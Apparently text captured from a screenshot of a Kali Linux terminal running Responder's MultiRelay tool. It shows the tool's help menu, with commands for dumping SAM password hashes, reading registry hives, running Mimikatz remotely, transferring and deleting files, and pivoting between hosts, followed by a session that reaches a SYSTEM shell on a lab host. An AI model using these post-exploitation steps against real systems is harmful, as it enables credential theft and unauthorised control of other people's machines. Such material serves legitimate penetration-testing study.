 kali@kali: ~/tools/Responder kali@kali: ~/t...esponder/tools
Available commands:
dump -> Extract the SAM database and print hashes.
regdump KEY -> Dump an HKLM registry key (eg: regdump SYSTEM)
read Path_To_File -> Read a file (eg: read /windows/win.ini)
get Path_To_File -> Download a file (eg: get users/administrator/desktop/password.txt)
delete Path_To_File-> Delete a file (eg: delete /windows/temp/executable.exe)
upload Path_To_File-> Upload a local file (eg: upload /home/user/bk.exe), files will be uploaded in \window
s\temp\
runas Command -> Run a command as the currently logged in user. (eg: runas whoami)
scan /24 -> Scan (Using SMB) this /24 or /16 to find hosts to pivot to
pivot IP address -> Connect to another host (eg: pivot 10.0.0.12)
mimi command -> Run a remote Mimikatz 64 bits command (eg: mimi coffee)
mimi32 command -> Run a remote Mimikatz 32 bits command (eg: mimi coffee)
lcmd command -> Run a local command and display the result in MultiRelay shell (eg: lcmd ifconfig)
help -> Print this message.
exit -> Exit this shell and return in relay mode.
If you want to quit type exit and then use CTRL-C
Any other command than that will be run as SYSTEM on the target.
Connected to 192.168.247.146 as LocalSystem.
C:\Windows\system32\:#whoami
File size: 124.95KB
[================================================================================] 100.0%
Uploaded in: -0.991 seconds
nt authority\system
C:\Windows\system32\:#